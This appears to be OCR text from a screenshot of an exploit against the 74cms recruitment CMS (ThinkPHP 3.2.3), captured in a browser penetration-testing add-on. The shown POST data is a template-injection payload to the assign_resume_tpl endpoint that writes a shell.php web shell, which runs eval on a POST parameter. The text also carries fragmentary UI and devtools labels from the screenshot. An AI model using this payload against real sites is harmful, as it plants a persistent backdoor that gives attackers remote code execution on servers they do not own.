 系统发生错误
192.168.235.141/74cms/index.php?m=home&a=assign_resume_tpl
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.235.141/74cms/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php \$a=\$_POST['tu3k'];\$b='a';
eval(\$\$b);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>